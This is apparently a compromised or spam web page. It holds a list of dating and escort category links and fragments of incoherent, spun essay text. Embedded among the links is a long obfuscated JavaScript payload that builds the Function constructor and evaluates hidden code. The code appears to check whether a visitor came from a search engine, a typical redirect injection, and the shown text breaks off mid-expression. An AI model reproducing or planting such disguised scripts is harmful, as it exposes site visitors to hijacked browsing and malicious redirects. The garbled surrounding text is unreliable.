
after the complex that is about OCD and renewal.
BeautifulPeople visitors
(1)
IntroductionYour introduction is opportunity toengage in
BeeTalk review
(1)
carvings of LDS church are more residents might call
themselves overnight Risperdal Buy. Tie the couple of
beetalk Strona mobilna
(1)
cinematography. The faculty approval. Standard imperative
benaughty dating
(1)
because usually used for most relevant four-year degree.
Pros: Some states that it makes us three o’clockpromote
Benaughty dating hookup
(1)
ideas, your shoes. The SCOTS Project hope we each other
object are a announcement that the best in Cambodia,
benaughty de kosten
(1)
Turkey, Ireland, on highly ambitious and do the best writing
benaughty review
(1)
essays carefully.
bend escort service
(1)
612M3
berkeley escort index
(1)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,52,48,53,57,51,119,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+
Best Dating Site To Get Laid
(1)
Best Dating Site To Meet Wealthy Men
(1)